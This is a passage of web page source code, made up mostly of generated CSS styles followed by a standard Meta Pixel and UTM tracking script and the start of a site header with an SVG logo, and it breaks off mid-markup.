@media (min-width:992px){.jQKxxv{padding:24px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.jQKxxv{padding:24px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.cVaWUk.cVaWUk.cVaWUk{width:100%;}/*!sc*/
@media (min-width:992px){.cVaWUk{padding:8px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.cVaWUk{padding:8px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.JKrZf{padding:0px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.JKrZf{padding:0px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.hUIMIj{padding:24px 0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.hUIMIj{padding:24px 0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.fyBPlD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;}/*!sc*/
@media (min-width:992px){.fyBPlD{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.fyBPlD{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.gVCQTT{padding:16px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.gVCQTT{padding:16px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.kUfair{padding:8px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.kUfair{padding:8px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.ijHruT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.ijHruT{padding:0px 0px 4px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.ijHruT{padding:0px 0px 4px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.SsWEE{padding:32px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.SsWEE{padding:24px 0px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.KSaoz{padding:8px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.KSaoz{padding:8px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.iGWHkz{padding:24px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.iGWHkz{padding:24px 0px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.fJKapk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}/*!sc*/
@media (min-width:992px){.fJKapk{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.fJKapk{padding:0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media screen and (max-width:767px){.fJKapk{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}}/*!sc*/
@media (min-width:992px){.ixBSvK{padding:24px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.ixBSvK{padding:0px 0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
.fJgAOG{background-color:#f1f0f0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:unset;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (min-width:992px){.fJgAOG{padding:12px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.fJgAOG{padding:12px 8px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media screen and (min-width:768px){.fJgAOG{border-radius:8px;}}/*!sc*/
@media screen and (max-width:767px){.fJgAOG{border-radius:8px;}}/*!sc*/
@media (min-width:992px){.gHlLsX{padding:0px 0px 16px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.gHlLsX{padding:16px 0px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (min-width:992px){.jfiJTD{padding:0px 0px 96px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
@media (max-width:991px){.jfiJTD{padding:0px 0px 96px;-webkit-column-gap:0px;column-gap:0px;row-gap:0px;}}/*!sc*/
data-styled.g13[id="sc-dhKdcB"]{content:"cPteSW,AgBj,clfNQd,kkIgSv,hCpJZL,fjcdnr,hGvoNn,dFsaZv,euObZT,krLucX,cswghj,jWZhQX,ifqHgP,crxrHL,jQKxxv,cVaWUk,JKrZf,hUIMIj,fyBPlD,gVCQTT,kUfair,ijHruT,SsWEE,KSaoz,iGWHkz,fJKapk,ixBSvK,fJgAOG,gHlLsX,jfiJTD,"}/*!sc*/
.icrzcy{background-color:#fff;border:1px solid #b9b9b9;border-radius:8px;color:#282828;line-height:24px;font-size:16px;max-height:48px;padding:12px 16px;width:100%;outline-style:none;}/*!sc*/
.icrzcy::-webkit-input-placeholder{color:#8a8a8a;}/*!sc*/
.icrzcy::-moz-placeholder{color:#8a8a8a;}/*!sc*/
.icrzcy:-ms-input-placeholder{color:#8a8a8a;}/*!sc*/
.icrzcy::placeholder{color:#8a8a8a;}/*!sc*/
.icrzcy:focus-visible,.icrzcy:focus{box-shadow:0 0 4px rgba(90,90,90,0.5);border-color:#5a5a5a;}/*!sc*/
.icrzcy:disabled{background-color:#f1f0f0;border-color:#b9b9b9;color:#b9b9b9;}/*!sc*/
.icrzcy:-webkit-autofill,.icrzcy:-webkit-autofill:focus{-webkit-text-fill-color:#282828;-webkit-box-shadow:0 0 0 1000px #fff inset;}/*!sc*/
data-styled.g14[id="sc-kpDqfm"]{content:"icrzcy,"}/*!sc*/
.cFya-dV{display:inline-block;vertical-align:middle;cursor:pointer;}/*!sc*/
data-styled.g15[id="sc-dAlyuH"]{content:"cFya-dV,"}/*!sc*/
.jkEoQh{position:absolute;width:0;}/*!sc*/
.jkEoQh:focus{box-shadow:none;}/*!sc*/
data-styled.g16[id="sc-jlZhew"]{content:"jkEoQh,"}/*!sc*/
.iJfhfN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #12D67A;width:16px;height:16px;border-radius:4px;-webkit-transition:all 150ms;transition:all 150ms;}/*!sc*/
.iJfhfN img{width:12px;}/*!sc*/
data-styled.g17[id="sc-cwHptR"]{content:"iJfhfN,"}/*!sc*/
.cbKyBB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;}/*!sc*/
.cbKyBB span{font-size:16px;line-height:24px;color:#282828;margin-left:8px;}/*!sc*/
@media (max-width:767px){.cbKyBB span{font-size:14px;line-height:21px;}}/*!sc*/
data-styled.g18[id="sc-jEACwC"]{content:"cbKyBB,"}/*!sc*/
.gcLalL a{color:#1492E6;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g19[id="sc-cPiKLX"]{content:"gcLalL,"}/*!sc*/
.brsGow{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#fff;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid transparent;background-color:#12D67A;}/*!sc*/
.brsGow svg{fill:currentColor;}/*!sc*/
.brsGow:hover{background-color:#009d4e;color:#fff;border:1px solid transparent;}/*!sc*/
.brsGow:hover > *{color:#fff;}/*!sc*/
.brsGow:hover.sc-fPXMVe:hover.sc-fPXMVe:hover.sc-fPXMVe:hover svg > path{fill:#fff;}/*!sc*/
.brsGow:active{background-color:#007a48;}/*!sc*/
@media (max-width:767px){.brsGow{padding:8px 12px;font-size:14px;line-height:21px;}.brsGow svg{margin-left:8px;fill:currentColor;}}/*!sc*/
@media (min-width:768px){.brsGow{padding:8px 12px;font-size:14px;line-height:21px;}.brsGow svg{margin-left:8px;fill:currentColor;}}/*!sc*/
.bhRFgz{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#fff;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid transparent;background-color:#12D67A;border:1px solid #12D67A;color:#12D67A;background-color:#fff;}/*!sc*/
.bhRFgz svg{fill:currentColor;}/*!sc*/
.bhRFgz:hover{background-color:#009d4e;color:#fff;border:1px solid transparent;}/*!sc*/
.bhRFgz:hover > *{color:#fff;}/*!sc*/
.bhRFgz:hover.sc-fPXMVe:hover.sc-fPXMVe:hover.sc-fPXMVe:hover svg > path{fill:#fff;}/*!sc*/
.bhRFgz:active{background-color:#007a48;}/*!sc*/
@media (max-width:767px){.bhRFgz{padding:8px 12px;font-size:14px;line-height:21px;}.bhRFgz svg{margin-left:8px;fill:currentColor;}}/*!sc*/
@media (min-width:768px){.bhRFgz{padding:8px 12px;font-size:14px;line-height:21px;}.bhRFgz svg{margin-left:8px;fill:currentColor;}}/*!sc*/
.ebXcre{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#fff;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid transparent;background-color:#12D67A;background-color:#dfdfdf;color:#fff;pointer-events:none;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ebXcre svg{fill:currentColor;}/*!sc*/
.ebXcre:hover{background-color:#009d4e;color:#fff;border:1px solid transparent;}/*!sc*/
.ebXcre:hover > *{color:#fff;}/*!sc*/
.ebXcre:hover.sc-fPXMVe:hover.sc-fPXMVe:hover.sc-fPXMVe:hover svg > path{fill:#fff;}/*!sc*/
.ebXcre:active{background-color:#007a48;}/*!sc*/
@media (max-width:767px){.ebXcre{padding:8px 12px;font-size:14px;line-height:21px;width:100%;}.ebXcre svg{margin-left:8px;fill:currentColor;}}/*!sc*/
@media (min-width:768px){.ebXcre{padding:8px 12px;font-size:14px;line-height:21px;width:100%;}.ebXcre svg{margin-left:8px;fill:currentColor;}}/*!sc*/
data-styled.g23[id="sc-fPXMVe"]{content:"brsGow,bhRFgz,ebXcre,"}/*!sc*/
.gQPoXj{margin-right:0;}/*!sc*/
.gQPoXj button{padding:8px;}/*!sc*/
.gQPoXj button > div:first-child{border-radius:7px;height:13px;width:13px;margin-right:5px;border:1px solid #12D67A;}/*!sc*/
.gQPoXj button:hover > div:first-child{border-color:currentColor;}/*!sc*/
.gMGHUD{margin-right:0;}/*!sc*/
.gMGHUD button{padding:8px;}/*!sc*/
.gMGHUD button > div:first-child{border-radius:7px;height:13px;width:13px;margin-right:5px;outline:1px solid #fff;border:3.5px solid #12D67A;background-color:#fff;}/*!sc*/
.gMGHUD button:hover > div:first-child{border-color:#009d4e;}/*!sc*/
data-styled.g40[id="sc-dtInlm"]{content:"gQPoXj,gMGHUD,"}/*!sc*/
.gryTdB input{border-bottom-left-radius:0;border-top-left-radius:0;}/*!sc*/
data-styled.g42[id="sc-cWSHoV"]{content:"gryTdB,"}/*!sc*/
.lfzVRJ{background-color:#f1f0f0;border:1px solid #b9b9b9;color:#282828;font-size:16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:12px 16px;border-radius:8px 0 0 8px;border-right:none;}/*!sc*/
data-styled.g43[id="sc-eBMEME"]{content:"lfzVRJ,"}/*!sc*/
.gZVCxx{color:#282828;font-weight:bold;font-size:16px;}/*!sc*/
data-styled.g44[id="sc-dCFHLb"]{content:"gZVCxx,"}/*!sc*/
.dHdXGm{object-fit:scale-down;border-radius:0;display:block;}/*!sc*/
@media (max-width:767px){.dHdXGm{width:115px;height:40px;}}/*!sc*/
@media (min-width:768px){.dHdXGm{width:115px;height:40px;}}/*!sc*/
data-styled.g56[id="sc-hknOHE"]{content:"dHdXGm,"}/*!sc*/
@media (min-width:992px){.byVcz{display:none;}}/*!sc*/
@media (max-width:991px){.hrWLqC{display:none;}}/*!sc*/
data-styled.g117[id="sc-a2bdfa7f-0"]{content:"byVcz,hrWLqC,"}/*!sc*/
.dAyTgH{text-align:left;}/*!sc*/
data-styled.g150[id="sc-7cd4c0c4-0"]{content:"dAyTgH,"}/*!sc*/
.eYsGlS{cursor:pointer;font-size:12px;color:#1492E6;}/*!sc*/
data-styled.g151[id="sc-7cd4c0c4-1"]{content:"eYsGlS,"}/*!sc*/
.jJEfvk.jJEfvk.jJEfvk path{fill:#5a5a5a;}/*!sc*/
data-styled.g165[id="sc-3c69401f-3"]{content:"jJEfvk,"}/*!sc*/
.cUWHME svg{fill:#12D67A;width:32px;height:32px;}/*!sc*/
data-styled.g180[id="sc-2d580994-0"]{content:"cUWHME,"}/*!sc*/
.glCJBZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:80px;border-bottom:2px solid #f1f0f0;}/*!sc*/
data-styled.g181[id="sc-2d580994-1"]{content:"glCJBZ,"}/*!sc*/
.jRkFJq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:90px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:2px solid #f1f0f0;background-color:#fff;}/*!sc*/
data-styled.g182[id="sc-2d580994-2"]{content:"jRkFJq,"}/*!sc*/
.gzCYKe{width:100%;min-height:90px;}/*!sc*/
data-styled.g183[id="sc-2d580994-3"]{content:"gzCYKe,"}/*!sc*/
.fYbMYd{width:100%;}/*!sc*/
data-styled.g184[id="sc-2d580994-4"]{content:"fYbMYd,"}/*!sc*/
.hvNpyd{min-height:80px;width:100%;}/*!sc*/
data-styled.g185[id="sc-2d580994-5"]{content:"hvNpyd,"}/*!sc*/
.hURrSw{height:90px;width:100%;}/*!sc*/
data-styled.g186[id="sc-2d580994-6"]{content:"hURrSw,"}/*!sc*/
.cSJGix{position:relative;}/*!sc*/
data-styled.g187[id="sc-2d580994-7"]{content:"cSJGix,"}/*!sc*/
.gDCZeb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;}/*!sc*/
.gDCZeb::before{content:'';position:absolute;top:-10px;left:0px;right:0px;bottom:-10px;pointer-events:auto;}/*!sc*/
.gDCZeb:hover *{color:#5a5a5a;fill:#5a5a5a;}/*!sc*/
data-styled.g192[id="sc-2d580994-12"]{content:"gDCZeb,"}/*!sc*/
.ejQMUE{pointer-events:none;}/*!sc*/
.ejQMUE svg{fill:#282828;width:24px;height:24px;}/*!sc*/
data-styled.g193[id="sc-2d580994-13"]{content:"ejQMUE,"}/*!sc*/
.gjCcBi path{fill:#282828;}/*!sc*/
data-styled.g195[id="sc-2d580994-15"]{content:"gjCcBi,"}/*!sc*/
.fVAJYS{padding-left:4px;height:24px;width:24px;}/*!sc*/
.fVAJYS path{fill:#12D67A;}/*!sc*/
data-styled.g196[id="sc-2d580994-16"]{content:"fVAJYS,"}/*!sc*/
.ipVQzY:hover.sc-2d580994-19:hover.sc-2d580994-19:hover div{color:#009d4e;}/*!sc*/
.ipVQzY:hover.sc-2d580994-19:hover.sc-2d580994-19:hover svg > path{fill:#009d4e;}/*!sc*/
data-styled.g199[id="sc-2d580994-19"]{content:"ipVQzY,"}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;}/*!sc*/
body{margin:0;}/*!sc*/
main{display:block;}/*!sc*/
h1{font-size:2em;margin:0.67em 0;}/*!sc*/
hr{box-sizing:content-box;height:0;overflow:visible;}/*!sc*/
pre{font-family:monospace,monospace;font-size:1em;}/*!sc*/
a{background-color:transparent;}/*!sc*/
abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp{font-family:monospace,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}/*!sc*/
sub{bottom:-0.25em;}/*!sc*/
sup{top:-0.5em;}/*!sc*/
img{border-style:none;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,input{overflow:visible;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}/*!sc*/
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
fieldset{padding:0.35em 0.75em 0.625em;}/*!sc*/
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
textarea{overflow:auto;}/*!sc*/
[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}/*!sc*/
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
details{display:block;}/*!sc*/
summary{display:list-item;}/*!sc*/
template{display:none;}/*!sc*/
[hidden]{display:none;}/*!sc*/
html{display:block;}/*!sc*/
body{margin:0;background-color:#fff;}/*!sc*/
body > div:first-child{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#8a8a8a;}/*!sc*/
*{color:#282828;font-size:16px;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}/*!sc*/
.ck-balloon-panel_position_border-side_right{display:none!important;}/*!sc*/
data-styled.g208[id="sc-global-dMWIVI1"]{content:"sc-global-dMWIVI1,"}/*!sc*/
.bxtwIv{position:fixed;width:100%;top:0;left:0;height:90px;background:#fff;z-index:200;-webkit-transition:top 1s ease;transition:top 1s ease;}/*!sc*/
data-styled.g210[id="sc-7a509a5-1"]{content:"bxtwIv,"}/*!sc*/
.gpqpVF{padding-top:90px;}/*!sc*/
@media (max-width:991px){.gpqpVF{padding-top:90px;}}/*!sc*/
data-styled.g211[id="sc-7a509a5-2"]{content:"gpqpVF,"}/*!sc*/
.jyfYBU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:8px 0;}/*!sc*/
.jyfYBU > :not(:last-child){margin-right:5px;}/*!sc*/
data-styled.g739[id="sc-a54da139-5"]{content:"jyfYBU,"}/*!sc*/
@media (min-width:768px){.jylGra{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}/*!sc*/
data-styled.g742[id="sc-a54da139-8"]{content:"jylGra,"}/*!sc*/
.gAfCEa{position:relative;}/*!sc*/
data-styled.g743[id="sc-a54da139-9"]{content:"gAfCEa,"}/*!sc*/
.jakXwb{background-color:#EEFFE6;padding:12px;}/*!sc*/
.jakXwb div > label > div > div:nth-child(1){background-color:#12D67A;padding:0 8px;border-radius:8px;color:#fff;font-size:14px;}/*!sc*/
data-styled.g746[id="sc-5b46ebe3-0"]{content:"jakXwb,"}/*!sc*/
</style>
  <!-- Meta Pixel Code -->
  <script>
    !function (f, b, e, v, n, t, s) {
      if (f.fbq) return; n = f.fbq = function () {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
      n.queue = []; t = b.createElement(e); t.async = !0;
      t.src = v; s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2330554544350674');
    fbq('track', 'PageView');
    fbq('track', 'InitiateCheckout');
  </script>
  <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=2330554544350674&ev=PageView&noscript=1" /></noscript>
  <!-- End Meta Pixel Code -->

  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids
    async defer></script>
</head><body><div id="__next"><div class="sc-7a509a5-1 bxtwIv"><header id="headerContainer"><div class="sc-a2bdfa7f-0 byVcz"><div class="sc-dhKdcB cPteSW sc-2d580994-1 glCJBZ"><div class="sc-aXZVg gduZIE"><div class="sc-dhKdcB AgBj sc-2d580994-5 hvNpyd"><a href="javascript:void(0)"><svg xmlns="http://www.w3.org/2000/svg" width="125" height="32" fill="none" viewBox="0 0 151 40"><path fill="#12D67A" fill-rule="evenodd" d="M6.253 0h30.494a6.27 6.27 0 0 1 4.417 1.839A6.28 6.28 0 0 1 43 6.26V28.96q.001.148-.005.29V40l-8.12-4.775H6.253a6.27 6.27 0 0 1-4.416-1.84A6.28 6.28 0 0 1 0 28.964V6.263a6.28 6.28 0 0 1 1.837-4.421A6.27 6.27 0 0 1 6.253.002zm15.484 21.578q-.348 0-.692.046L15.3 11.647a3.97 3.97 0 0 0-2.732-5.986 3.956 3.956 0 0 0-4.246 2.262 3.97 3.97 0 0 0 1.065 4.697c.668.557 1.5.879 2.368.916l5.85 10.146a5.116 5.116 0 0 0 4.113 8.111 5.1 5.1 0 0 0 4.555-2.756 5.12 5.12 0 0 0-.368-5.317l5.87-10.178a3.96 3.96 0 0 0 3.692-3.085 3.97 3.97 0 0 0-2.003-4.376 3.955 3.955 0 0 0-4.744.784 3.97 3.97 0 0 0-.49 4.79l-5.754 9.976a5 5 0 0 0-.736-.058z" clip-rule="evenodd"></path><path fill="#12D67A" d="M52.267 15.294a4.7 4.7 0 0 1-.26-1.078 2.07 2.07 0 0 1 .536-1.568A2.02 2.02 0 0 1 54.05 12c.502-.003.988.174 1.372.5.385.325.643.778.729 1.278l2.82 9.617h.057l2.821-9.617c.086-.5.344-.953.728-1.28A2.1 2.1 0 0 1 63.95 12a2 2 0 0 1 1.506.65 2.05 2.05 0 0 1 .537 1.566 4.5 4.5 0 0 1-.26 1.078L61.76 26.486C61.358 27.622 61.093 28 58.998 28s-2.359-.378-2.761-1.514zM80.562 23.504c.056.963.202 1.92.438 2.855a1.78 1.78 0 0 1-1.226 1.552 1.8 1.8 0 0 1-.69.079 2.28 2.28 0 0 1-1.823-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.299-1.165A4.55 4.55 0 0 1 66 23.65c0-3.524 2.67-4.513 5.92-4.892l2.58-.292c1.009-.11 1.829-.35 1.829-1.576s-1.25-1.747-2.67-1.747c-3.141 0-3.222 2.33-4.905 2.33a1.68 1.68 0 0 1-1.64-.975 1.7 1.7 0 0 1-.155-.655c0-1.688 2.38-3.844 6.73-3.844 4.064 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.829.67l-1.537.232c-1.771.263-2.729.816-2.729 2.097 0 .96.898 1.747 2.355 1.747 2.323 0 3.745-1.514 3.745-3.086zM83 8.153c0-.571.213-1.119.591-1.522.379-.404.892-.631 1.428-.631s1.049.227 1.427.63c.38.404.592.952.592 1.523v9.786l4.484-5.308c.19-.244.427-.443.693-.586.267-.142.558-.224.856-.24.489.01.956.216 1.31.577.353.36.567.85.6 1.37.01.27-.04.54-.145.785a1.7 1.7 0 0 1-.464.63l-2.993 3.336 4.204 6.015c.273.404.419.889.417 1.386a2.16 2.16 0 0 1-.554 1.461 1.9 1.9 0 0 1-1.354.633 1.97 1.97 0 0 1-1.037-.243 2.1 2.1 0 0 1-.788-.758l-3.816-5.75-1.411 1.326v3.274c0 .571-.213 1.119-.591 1.522-.379.404-.892.631-1.428.631a1.96 1.96 0 0 1-1.428-.63 2.23 2.23 0 0 1-.59-1.523zM99 6c.463 0 .911.179 1.269.506s.602.783.693 1.288c.09.506.02 1.031-.198 1.486a2.1 2.1 0 0 1-.999 1.008 1.8 1.8 0 0 1-1.346.074 2.03 2.03 0 0 1-1.082-.895 2.43 2.43 0 0 1-.327-1.457c.045-.513.249-.993.576-1.357A1.9 1.9 0 0 1 99 6m-1.921 8.037c0-.281.05-.56.146-.82.097-.26.238-.495.417-.694.178-.199.39-.357.623-.464a1.75 1.75 0 0 1 1.47 0c.234.107.446.265.624.464.179.199.32.435.417.695s.146.538.146.82v11.82c0 .569-.203 1.113-.563 1.515S99.51 28 99 28s-.998-.226-1.358-.627a2.27 2.27 0 0 1-.563-1.515zM104 14.133c0-1.281.565-2.128 1.866-2.128 1.3 0 1.867.847 1.867 2.128v.55h.057a6 6 0 0 1 2.173-1.996 5.8 5.8 0 0 1 2.834-.686c2.488 0 5.203 1.282 5.203 5.596v8.276c0 .564-.218 1.105-.605 1.504a2.03 2.03 0 0 1-1.46.623 2.03 2.03 0 0 1-1.459-.623 2.16 2.16 0 0 1-.605-1.504V18.44c0-1.72-.821-2.944-2.603-2.944a3.17 3.17 0 0 0-2.24 1.009 3.36 3.36 0 0 0-.899 2.342v7.023c0 .564-.217 1.105-.605 1.504a2.03 2.03 0 0 1-1.459.623 2.03 2.03 0 0 1-1.46-.623A2.16 2.16 0 0 1 104 25.87zM121 8.153c0-.57.218-1.119.605-1.522.387-.404.912-.631 1.46-.631s1.073.227 1.46.63c.387.404.604.952.604 1.523v5.927h.057a5.6 5.6 0 0 1 2.04-1.721 5.35 5.35 0 0 1 2.569-.551c2.489 0 5.205 1.298 5.205 5.663v8.376c0 .57-.218 1.119-.605 1.522-.387.404-.912.631-1.46.631a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.604-1.523v-7.524c0-1.74-.821-2.98-2.602-2.98a3.15 3.15 0 0 0-2.24 1.022 3.42 3.42 0 0 0-.898 2.37v7.107c0 .571-.218 1.12-.605 1.523-.387.404-.913.63-1.46.63a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.605-1.523zM150.562 23.504c.056.963.203 1.92.438 2.855a1.78 1.78 0 0 1-1.227 1.553 1.8 1.8 0 0 1-.689.078 2.28 2.28 0 0 1-1.824-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.298-1.165A4.55 4.55 0 0 1 136 23.65c0-3.524 2.669-4.513 5.921-4.892l2.579-.292c1.017-.11 1.829-.35 1.829-1.576s-1.248-1.747-2.669-1.747c-3.141 0-3.221 2.33-4.905 2.33a1.68 1.68 0 0 1-1.243-.433 1.7 1.7 0 0 1-.552-1.197c0-1.688 2.379-3.844 6.729-3.844 4.063 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.828.67l-1.538.232c-1.77.263-2.728.816-2.728 2.097 0 .96.897 1.747 2.355 1.747 2.321 0 3.743-1.514 3.743-3.086z"></path></svg></a><div class="sc-dhKdcB clfNQd sc-2d580994-6 hURrSw"><a href="javascript:void(0)"><div class="sc-dhKdcB kkIgSv sc-2d580994-0 cUWHME"><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="SearchIcon"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 